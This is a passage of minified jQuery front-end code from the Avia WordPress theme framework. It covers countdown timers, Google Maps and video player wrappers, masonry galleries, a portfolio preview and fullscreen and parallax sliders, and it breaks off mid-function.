!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown(),i.fn.aviaPlayer&&i(".av-player",e).aviaPlayer()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){var t=!1,e=function(i){var t=i.find(".av-player-player-container .mejs-playpause-button");0==t.length&&setTimeout(function(){e(i)},200),t.hasClass("mejs-pause")||t.trigger("click")};i.fn.aviaPlayer=function(a){if(this.length)return this.each(function(){var a={};if(a.container=i(this),a.container.hasClass("avia-playlist-autoplay")&&!t){if("none"==a.container.css("display")||"hidden"==a.container.css("visibility"))return;t=!0,setTimeout(function(){e(a.container)},200)}})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:""},i.AviaMapsAPI.prototype={_init:function(){void 0===avia_framework_globals.gmap_maps_loaded||""==avia_framework_globals.gmap_maps_loaded?(i.AviaMapsAPI.apiFiles.src="https://maps.googleapis.com/maps/api/js?v=3.30&callback=aviaOnGoogleMapsLoaded",void 0!==avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(i.AviaMapsAPI.apiFiles.src+="&key="+avia_framework_globals.gmap_api)):i.AviaMapsAPI.apiFiles.src=avia_framework_globals.gmap_maps_loaded,this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),n=t.data("filter"),s=t.parents(".av-masonry:eq(0)"),r=s.find(".av-masonry-container:eq(0)"),l=s.find(".av-masonry-sort a"),c=s.find(".av-current-sort-title");return l.removeClass("active_sort"),t.addClass("active_sort"),r.attr("id","masonry_id_"+n),c.length&&c.html(e),o.applyMasonry(r,n,function(){r.css({overflow:"visible"})}),setTimeout(function(){a.trigger("debouncedresize")},500),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){setTimeout(function(){a.trigger("debouncedresize")},500)}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize 